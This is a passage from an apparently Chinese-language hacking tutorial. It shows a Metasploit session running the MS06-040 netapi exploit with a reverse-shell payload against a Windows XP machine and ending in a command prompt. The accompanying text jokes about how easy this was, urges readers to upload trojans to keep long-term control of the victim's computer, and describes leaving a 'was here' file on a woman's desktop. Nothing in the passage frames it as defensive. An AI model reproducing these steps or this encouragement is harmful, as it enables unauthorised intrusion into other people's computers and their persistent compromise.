 Target: (wcscpy) Automatic (NT 4.0, 2000 SP0-SP4, XP SP0-SP1)
msf netapi_ms06_040(win32_reverse) > set LHOST 192.168.0.123
LHOST -> 192.168.0.123
msf netapi_ms06_040(win32_reverse) > exploit
[*] Starting Reverse Handler.
[*] Detected a Windows XP target
[*] This will not work on SP2!
[*] Sending request...
[*] The server rejected it, trying again...
[*] Got connection from 192.168.0.123:4321 <-> 192.168.0.253:1158
Microsoft Windows XP [版本 5.1.2600]
(C) 版权所有 1985-2001 Microsoft Corp.
E:\WINDOWS\system32>
图 8
轻松得到了shell，哈哈，简单吧！现在大家按照以前菜
学堂教过的方法上传木马并执行就可以长期的控制对方的电
了，我嘛，就在梦幻MM的桌面上留一个字条“职业欠钱到此
游.txt”，正当我要离开的时候，忽然意外的发现上面堆满了：
木头到此一游.txt”、“sagi到此一游.txt”、“石头到此一游.tx
“呆呆虫到此一游.txt”……